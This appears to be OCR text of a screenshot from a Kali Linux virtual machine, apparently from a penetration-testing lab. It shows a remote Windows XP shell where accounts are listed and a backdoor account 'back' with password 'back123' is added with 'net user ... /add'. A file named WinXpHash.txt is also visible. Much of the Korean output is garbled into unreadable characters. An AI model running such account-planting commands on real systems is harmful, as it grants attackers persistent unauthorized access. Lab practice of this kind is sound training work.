 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:49
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ɵ�.
C:\WINDOWS\system32>net user back back123
net user back back123
������ ���� ã�� �� �����ɵ�.
NET HELPMSG 2221��(��) �Է��ϸ� �������� �� �� �� ���ɵ�.
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ɵ�.
C:\WINDOWS\system32>net user back back123
net user back back123
������ ���� ã�� �� �����ɵ�.
NET HELPMSG 2221��(��) �Է��ϸ� �������� �� �� �� ���ɵ�.
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ɵ�.
C:\WINDOWS\system32>net user
net user
\\�� ���� ������ ����
Administrator Guest HelpAssistant
SUPPORT_388945a0 user
������ �j� ���� ������ �Þ��Ø����ɵ�.
C:\WINDOWS\system32>net user back back123 /add
net user back back123 /add
������ �� �������ɵ�.
C:\WINDOWS\system32>
Right Control